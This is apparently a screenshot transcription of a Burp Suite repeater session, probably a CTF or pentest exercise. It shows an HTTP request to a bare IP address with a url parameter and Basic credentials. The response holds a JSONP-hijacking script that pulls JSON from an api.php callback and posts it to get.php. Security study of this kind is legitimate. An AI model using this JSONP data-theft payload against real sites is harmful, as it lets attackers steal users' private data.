 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://118.126.89.131 ?
Request
Raw Params Headers Hex
GET /json/index.php?url=http://118.126.89.131/json/api.php HTTP/1.1
Host: 118.126.89.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Authorization: Basic aGVsbG86SGFjaw==
Connection: close
Cookie: ZDEDebuggerPresent=php,phtml,php3
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Set-Cookie: ZDEDebuggerPresent=php,phtml,php3; path=/
Vary: Authorization,Accept-Encoding
Upgrade: h2,h2c
Connection: Upgrade, close
Content-Type: text/html
Content-Length: 287
<script src="https://www.chinacycc.com/template/js/jquery-2.2.4.min.js"></script>
<script>
function json(a){
回传json数据
var info = JSON.stringify(a)
$.post("./get.php", {
info: info,
},);
}
提取json
</script>
<script src="http://118.126.89.131/json/api.php?callback=json"></script>
? < + > Type a search term 0 matches